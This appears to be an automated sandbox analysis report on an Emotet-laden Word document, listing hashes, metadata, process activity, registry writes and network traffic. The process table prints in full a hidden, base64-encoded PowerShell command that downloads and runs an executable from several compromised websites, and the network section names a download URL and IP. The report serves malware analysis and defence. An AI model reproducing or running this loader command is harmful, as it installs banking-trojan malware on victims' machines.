| File name: | Doc_TTL70337.doc |
| Full analysis: | https://app.any.run/tasks/55ba47bd-496f-42ff-a7b4-b28a3ff39a48 |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | December 02, 2019, 18:29:04 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1252, Title: Atque pariatur porro., Author: Philip Rentz, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Mon Dec 2 09:45:00 2019, Last Saved Time/Date: Mon Dec 2 09:45:00 2019, Number of Pages: 1, Number of Words: 58, Number of Characters: 334, Security: 0 |
| MD5: | 163A6B7ECC5E6F2A05D325BD738E2061 |
| SHA1: | 602ACB10C3434A29ACC0D865DED214FC0B21C099 |
| SHA256: | 0984D22C26E472DB70737901DF4E338DDFECDA8EF7A2E0A49987DFD62F1D509B |
| SSDEEP: | 6144:tyPkolHAO6/hN2k4gtGiL3HJkyyD7bfr6UO7:tyPkolHAO6/hNFQitkN7bfGUO7 |
MALICIOUS
Application was dropped or rewritten from another process
- 155.exe (PID: 1880)
- 155.exe (PID: 4020)
- serialfunc.exe (PID: 2112)
- serialfunc.exe (PID: 1708)
Downloads executable files from the Internet
- powershell.exe (PID: 1884)
Emotet process was detected
- 155.exe (PID: 4020)
SUSPICIOUS
Executed via WMI
- powershell.exe (PID: 1884)
Creates files in the user directory
- powershell.exe (PID: 1884)
PowerShell script executed
- powershell.exe (PID: 1884)
Executable content was dropped or overwritten
- powershell.exe (PID: 1884)
- 155.exe (PID: 4020)
Application launched itself
- 155.exe (PID: 1880)
- serialfunc.exe (PID: 2112)
Starts itself from another location
- 155.exe (PID: 4020)
INFO

Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2504)
Creates files in the user directory
- WINWORD.EXE (PID: 2504)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | Atque pariatur porro. |
|---|---|
| Subject: | - |
| Author: | Philip Rentz |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2019:12:02 09:45:00 |
| ModifyDate: | 2019:12:02 09:45:00 |
| Pages: | 1 |
| Words: | 58 |
| Characters: | 334 |
| Security: | None |
| CodePage: | Windows Latin 1 (Western European) |
| Company: | - |
| Lines: | 2 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 391 |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CompObjUserTypeLen: | 25 |
| CompObjUserType: | Microsoft Forms 2.0 Form |
Total processes
41
Monitored processes
6
Malicious processes
3
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1708 | --d6864438 | C:\Users\admin\AppData\Local\serialfunc\serialfunc.exe | — | serialfunc.exe | |||||||||||
User: admin Integrity Level: MEDIUM Description: DLGSMPL MFC Application Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
| 1880 | "C:\Users\admin\155.exe" | C:\Users\admin\155.exe | — | powershell.exe | |||||||||||
User: admin Integrity Level: MEDIUM Description: DLGSMPL MFC Application Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
| 1884 | powershell -w hidden -en JABQAHAAdABoAGoAcwBxAGsAPQAnAFgAcgBkAHcAbQB3AG4AcwB4AG0AbQAnADsAJABVAHQAeABkAHQAeABiAGIAegAgAD0AIAAnADEANQA1ACcAOwAkAEMAcwB2AHMAdgBiAG0AbABwAHUAegBhAHIAPQAnAEIAaQBhAGoAcwB4AGIAdAAnADsAJABOAHgAbwBxAGsAbgBrAHQAeQBrAD0AJABlAG4AdgA6AHUAcwBlAHIAcAByAG8AZgBpAGwAZQArACcAXAAnACsAJABVAHQAeABkAHQAeABiAGIAegArACcALgBlAHgAZQAnADsAJABCAG8AaQBiAGwAcQBsAHIAdQA9ACcAWAB5AG8AbwBiAGwAYgBqAHgAbABmAGcAJwA7ACQAVwBlAGMAZQBxAGoAegB0AHQAbgBlAD0AJgAoACcAbgBlAHcALQBvAGIAagAnACsAJwBlACcAKwAnAGMAJwArACcAdAAnACkAIABuAEUAVAAuAFcAZQBCAGMATABJAGUATgBUADsAJABDAGQAdABjAGgAZgBhAGsAYwBoAGEAZAA9ACcAaAB0AHQAcAA6AC8ALwBuAGkAcwBzAGEAbgBjAGEAbgB0AGgAbwAzAHMALgBjAG8AbQAvAHcAcAAtAGMAbwBuAHQAZQBuAHQALwBhAG0AZQB2AHcAcQBlAC8AKgBoAHQAdABwADoALwAvAG8AdQB0AHMAdABhAG4AZABpAG4AZwBlAHMAcwBhAHkALgBjAG8AbQAvAHcAcAAtAGMAbwBuAHQAZQBuAHQALwBqAEIAeQAyAGEALwAqAGgAdAB0AHAAcwA6AC8ALwBhAGwAZgBhAGUAdABpAGMAYQByAGUAdAAuAGMAbwBtAC8AdwBwAC0AYQBkAG0AaQBuAC8AMgA0AG4AYwAvACoAaAB0AHQAcABzADoALwAvAHcAdwB3AC4AYQB3AGMAaABhAG4AZwAuAGMAbwBtAC8AdwBwAC0AYwBvAG4AdABlAG4AdAAvAHgANwBLAHAAcAB0AEwAUQAvACoAaAB0AHQAcABzADoALwAvAHQAbwBhAG4AbgBhAG4AZwBjAGEAbgB0AGgAbwAuAGMAbwBtAC8AZABhAHQAYQAvADQAcwAxADEAegBkAGIALwAnAC4AIgBTAGAAUABMAGkAdAAiACgAJwAqACcAKQA7ACQARQBtAHUAZgBiAGEAeQBvAGsAdQBtAGQAagA9ACcATgBpAHgAYgBqAGUAagBsACcAOwBmAG8AcgBlAGEAYwBoACgAJABXAGQAZQB0AHcAcAB6AG0AdABjACAAaQBuACAAJABDAGQAdABjAGgAZgBhAGsAYwBoAGEAZAApAHsAdAByAHkAewAkAFcAZQBjAGUAcQBqAHoAdAB0AG4AZQAuACIARABvAHcATgBgAGwAYABPAGEAZABmAEkAYABsAEUAIgAoACQAVwBkAGUAdAB3AHAAegBtAHQAYwAsACAAJABOAHgAbwBxAGsAbgBrAHQAeQBrACkAOwAkAEwAYQBqAGsAdwB2AGgAcgBmAGcAZQA9ACcAUwBkAHMAaQBuAHQAYwB4AGIAdwAnADsASQBmACAAKAAoAC4AKAAnAEcAZQB0AC0ASQB0ACcAKwAnAGUAJwArACcAbQAnACkAIAAkAE4AeABvAHEAawBuAGsAdAB5AGsAKQAuACIAbABlAG4AYABnAHQASAAiACAALQBnAGUAIAAyADQANgA5ADIAKQAgAHsAWwBEAGkAYQBnAG4AbwBzAHQAaQBjAHMALgBQAHIAbwBjAGUAcwBzAF0AOgA6ACIAcwBUAGAAQQBSAHQAIgAoACQATgB4AG8AcQBrAG4AawB0AHkAawApADsAJABJAGYAaABzAHUAYQB6AG8APQAnAE8AZQBvAHoAZgBtAGUAeQAnADsAYgByAGUAYQBrADsAJABXAGYAeABxAHYAdwBzAHMAdABqAGQAZABhAD0AJwBCAGsAbgBsAGUAcwB5AGIAZABkAGUAJwB9AH0AYwBhAHQAYwBoAHsAfQB9ACQAWABsAHgAeQBoAG4AZwBjAGkAcQB3AHkAPQAnAFUAZwB3AGwAZAB2AGwAZABjACcA | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2112 | "C:\Users\admin\AppData\Local\serialfunc\serialfunc.exe" | C:\Users\admin\AppData\Local\serialfunc\serialfunc.exe | — | 155.exe | |||||||||||
User: admin Integrity Level: MEDIUM Description: DLGSMPL MFC Application Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
| 2504 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\Doc_TTL70337.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 4020 | --42109f6f | C:\Users\admin\155.exe | 155.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Description: DLGSMPL MFC Application Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
Total events
1 270
Read events
1 066
Write events
191
Delete events
13
Modification events
| (PID) Process: | (2504) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | i` |
Value: 7F696000C8090000010000000000000000000000 | |||
| (PID) Process: | (2504) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2504) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (2504) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (2504) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (2504) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (2504) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (2504) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (2504) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (2504) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1333919806 | |||
Executable files
2
Suspicious files
2
Text files
0
Unknown types
7
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2504 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRA5DF.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2504 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\A9A2B4AC.wmf | — | |
MD5:— | SHA256:— | |||
| 2504 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\160BB4BD.wmf | — | |
MD5:— | SHA256:— | |||
| 2504 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\6F107B9A.wmf | — | |
MD5:— | SHA256:— | |||
| 2504 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\471FA2D3.wmf | — | |
MD5:— | SHA256:— | |||
| 2504 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\1E1656B8.wmf | — | |
MD5:— | SHA256:— | |||
| 2504 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\E5A7B759.wmf | — | |
MD5:— | SHA256:— | |||
| 2504 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\6442C586.wmf | — | |
MD5:— | SHA256:— | |||
| 2504 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\FC2D6BCF.wmf | — | |
MD5:— | SHA256:— | |||
| 2504 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\6E79F384.wmf | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
1
TCP/UDP connections
1
DNS requests
2
Threats
3
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
1884 | powershell.exe | GET | 200 | 103.28.37.16:80 | http://nissancantho3s.com/wp-content/amevwqe/ | VN | executable | 572 Kb | suspicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
1884 | powershell.exe | 103.28.37.16:80 | nissancantho3s.com | NhanHoa Software company | VN | suspicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
nissancantho3s.com |
| suspicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
1884 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
1884 | powershell.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
1884 | powershell.exe | Misc activity | ET INFO EXE - Served Attached HTTP |